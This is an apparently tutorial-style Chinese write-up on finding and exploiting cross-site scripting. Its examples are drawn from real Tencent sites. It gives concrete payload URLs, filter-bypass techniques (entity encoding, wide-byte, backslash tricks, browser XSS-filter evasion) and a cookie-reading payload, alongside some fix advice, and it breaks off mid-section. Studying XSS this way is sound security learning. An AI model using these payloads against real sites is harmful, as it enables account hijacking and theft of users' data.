什么都没过滤的入门情况
- XSS 的存在,一定是伴随着输入,与输出 2 个概念的。
- 要想过滤掉 XSS,你可以在输入层面过滤,也可以在输出层面过滤。
- 如果输入和输出都没过滤。 那么漏洞将是显而易见的。
- 作为第一个最基础的例子, 我们拿出的是一个什么都没过滤(其实还是有些转义的,主要没过滤< , >)的例子。 这种例子出现在
腾讯这种大网站的概率不是很高。 但是还是让我找到了一个。


首先手动输入payload看源码,找到输入的payload所在位置(比如score=aaaaaaaaaa'"><script>alert(1)</script>)
可以在源码看到他的输出情况例如
- < > 是否被转义
- 单引号 双引号是否被转义
- / 可用吗
输出在<script></script>之间的情况
2.1 首先判断,是否过滤了 < , > , / 等符号

2.2 如果都没有过滤,恭喜你,一般可以直接 XSS 了。代码如下:
1 | http://activity.soso.com/common/setParentsInfo.php?callback=aaaaaaaaa</script><script>alert(1)</script> |
源代码:
1 | <script |
构造后的代码
1 | <script |
如果存在过滤> < 的情况下我们可以使用其他的payload
1 | eval('alert(1)');void |
构造后的结果:
1 | <script |
主要还是看payload 附近的源码是怎么样的,该如何去闭合他执行我们所输入的js嗲吗
输出在 HTML 属性里的情况
和前面的不一样的时,有时候,输出会出现在 HTML 标签的属性之中。
input标签
1 | 例如: |
这时候我们需要把注意点放在 输出 点中
例如
1 | 关键词:<input type="text" value="乌云欢迎您" /> |
构造payload
1 | http://xxxx.com/search.php?word=乌云欢迎您" onclick="alert(1) #闭合前面的双引号 当用户点击这个文本框时就会触发alert(1) |
防御方法:
将 " 过滤为"
过滤后的代码<input type="text" value="乌云欢迎您" onclick="alert(1)" />
body标签
查看payload 的所在位置

没有过滤 \ ,反斜线, 而 css 里,允许使用转义字符, \ + ascii16 进制形式。这样一来,我们就可以构造利用语
句啦。
1 | http://follow.v.t.qq.com/index.php?c=follow&a=index&appkey=801004516&bg= |
遗憾之处在于,基于 css expression 的 XSS 已经进入暮年了,只有在 IE6,7 下方能触发,受众面小。这里只是作为一个
案例来讲讲。
Tips: 至于这里的转义是如何写的:步骤如下:
例如 e 的 ascii 16 进制是 65, 我们就写为 expression -> expr\65ssion
src/href/action/xlink:href/autofocus/content/data 等属性
常规来说,因为 onxxxx="[输出]"和 href="javascript:[输出]" 与 <script>[输出]</script>没有太大区别。因为[输出]所在的地
方,都是 javascript 脚本。但是<script>[输出]</script>如果被过滤,往往没有太好的办法。而上面这 2 种情况,则有一个很好的办法绕过过滤。
Tips:
在 HTML 属性中,会自动对实体字符进行转义。一个简单的比方。
<img src="1" onerror="alert(1)">
和
<img src="1" onerror="alert(1)">
是等效的
换言之,只要上面的情况,没有过滤 &,# 等符号,我们就可以写入任意字符。
JS 部分我们可以做以下构造,由于'被过滤,我们可以将'写为 '
1 | location.href='........&searchvalue_yjbg=aaaaaa' |
步骤如下:
接着我们把代码转换为 url 的编码。 &-> %26, # -> %23
最后利用代码如下:
1 | http://stock.finance.qq.com/report/search.php?searchtype_yjbg=yjjg&searchvalue_yjbg=aaaaaaa%26%23x27;%2balert(1)%2b%2 |
修复方案:
- 对于输出在 HTML 属性中的情况,需要特殊情况特殊对待,该过滤\的时候,请过滤, 该过滤&的情况,则过滤掉&
- 碰到有某些修复的人用正则去判断, &#xNNN.., 而实际上 �NN; �NN, (后面自己慢慢试。。) 都是可以的。 或者是 

进制; 以及一些特殊的 HTML 实体,如 "等,都要注意到,好麻烦, 最好的办法,还是 &过滤为 & :
on 事件
插入合乎逻辑的JS代码即可。也可以使用伪协议。
1 | onload |
宽字节复仇记
如果不在属性内,且双引号被过滤的情况下(" 转义为 ") ,我们可以使用宽字符绕过,类似sql注入
前提是编码支持中文
1 | <meta http-equiv="Content-Type" content="text/html; charset=gb18030" /> # gb**** 系列的都可以使用宽字符注入 |
payload
1 | http://open.mail.qq.com/cgi-bin/qm_help_mailme?sid=,2,zh_CN&t=%c0%22;alert(1);//aaaaaa |
至于这个漏洞的成因,和传统的宽字节漏洞并不一样。目测应该是由于过滤双引号的正则表达式写得有问题造成的。并不是因为%22 变 成了 %5c%22,而 %c0 吃掉了后面的%5c。 而后面这种情况,在腾讯的相关站点暂时没有发现实际案例。 如果有,欢迎大家分享。
反斜线复仇记
如果有遇到写双引号被转义,且不再属性内,又没有中文编码的情况下 可以根据情况使用\ 进行绕过
漏洞处:
1 | location.href="........."+"&ss=aaaa"+"&from=bbb"+"¶m=";//后面省略。 这里输入点" 转义为 " |
我们可以控制的是 aaaa ,又不能用",怎么办呢?
因为我们可以使用 \,那么我们可以杀掉 aaaa 后面的 双引号。
1 | location.href="........."+"&ss=aaaa\"+"&from=bbb"+"¶m="; |
为了保证 bbb 后面的语法正确性,我们把 bbb 改为一个数字,把 bbb 后面加上 // 来注释掉后面的部分。变成以下形式
1 | location.href="........."+"&ss=aaaa\"+"&from=1//"+"¶m=" |
但是会出来一些问题,"字符串"&from=1,这样是错误的,因为&符号的优先级高, ("字符串"&from)=1 是无法进行这种赋值操作的。这样一来还是不行。别着急。我们可以稍微改动一下。变为以下形式
1 | location.href="........."+"&ss=aaaa\"+"&from==1//"+"¶m="; #由于==的优先级比 & 高,所以语句相当于 ("字符串")&(from==1) |
由于 from 未定义,直接和 1 进行相等判断的话,会报错,错误是:“from”未定义。。。怎么办呢?
javascript 里有一个特性。 如下:
1 | aaa(); |
凡是以 function xxx(){} 形式定义的函数,都会被最优先解析。
利用这样一个特性,我们的代码可以改改。
1 | location.href="........."+"&ss=aaaa\"+"&from==1;function from(){}//"+"¶m="; |
我们的空格被转义为了
1 | location.href="........."+"&ss=aaaa\"+"&from==1;function/**/from(){}//"+"¶m="; |
最终使用反斜线为 双引号报仇
换行符复仇记
输入 payload 查看xss代码出现在源码的哪些地方,若是出现在多处地方可以使用crlf方法进行绕过限制(一处地方被转义,另一处地方可能不被转义)
XSS 过滤器绕过 [通用绕过]
触发xss时,payload 可能会被 浏览器中的 xss filter 拦截 。Chrome的拦截器就很强大

危害部分被和谐了。
那么怎么绕过呢? 这里直接说方法。
首先要求缺陷点,允许 < , > 。其次,要求缺陷点的后方存在
</script>标签。 我们看看当前的这个点的代码。
1 | <input type="hidden" id="sClientUin" value=""><img src=1 onerror=alert(1)>"> |
构造如下payload
1 | <script src=data:,alert(1)<!- |
XSS 过滤器绕过 [猥琐绕过]
有些时候,通用的绕过技巧并不可行,这个时候我们就得观察缺陷点的周围环境,想想其它办法咯。“猥琐绕过”与通用绕过不
同的是,它通用性小,往往只是特例
一个dom xss 绕过过滤器的实例
- 直接看实例点:
http://qzs.qq.com/qzone/v6/custom/custom_module_proxy.html#siDomain=1&g_StyleID=aaaaaaaaaa
可以看出,这是一个 DOM XSS 的点。
我们看看源码。
1
2
3
4
5
6
7var siDomain = paras['siDomain'],
g_StyleID = paras['g_StyleID'].replace("v6/","");
if(siDomain.indexOf(".qq.com")>-1){//防止 qzs.qq.com
siDomain = paras['siDomain'] = "qzonestyle.gtimg.cn";
}
document.write('<link href="http://'+siDomain+'/qzone_v6/gb/skin/'+g_StyleID+'.css" rel="stylesheet" /><link
href="http://'+siDomain+'/qzone_v6/home_normal.css" rel="stylesheet" />');不难看出,siDomain 与 g_StyleID 都是地址栏里获取过来,然后通过 document.write 输出到页面中。
利用先前教程的知识,我们不难构造出利用代码。
http://qzs.qq.com/qzone/v6/custom/custom_module_proxy.html#siDomain=1&g_StyleID="><script>alert(document.cookie) </script>
可以看到,IE 下成功弹出。
但是到了 chrome 下,又被拦截
这个时候怎么办呢? 因为这里接受地址栏的参数时,是以 "=" 分割,因而我们的代码中是不允许携带 等号的。故上一篇的技巧不
能拿到这里来使用了!
chrome 拦截,是有一定的拦截规则的,只有它觉得是恶意代码的才会去拦截。这个时候,就需要我们“观察地形”啦!!
我们仔细看看这句。
1 | g_StyleID = paras['g_StyleID'].replace("v6/",""); #这里会对 g_StyleID 进行一次替换,将 v6/替换为空。 |
我们的 g_StyleID 写为下面的情况<scrv6/ipt>alert(document.cookie)</script>
经过替换后,就会变成。
<script>alert(document.cookie)</script>
但是 chrome 并不会把<scrv6/ipt>alert(document.cookie)</script> 当作恶意的,是不是就可以绕过了?
我们试试。
1 | http://qzs.qq.com/qzone/v6/custom/custom_module_proxy.html#siDomain=1&g_StyleID="><scv6/ript>alert(document.cook |
果然可以~
DOM xss
前面的教程,说到了显式输出和隐式输出。但是不论怎么样,因为最终 javascript 都会通过 document.write 或 innerHTML 将内
容输出到网页中,所以我们总是有办法看到输出到哪里。 但是有时候,我们的输出,最终并没有流向 innerHTML 或 document.write,
而是与 eval 发生了邂逅,我们该怎么挖掘并利用呢?
详细说明: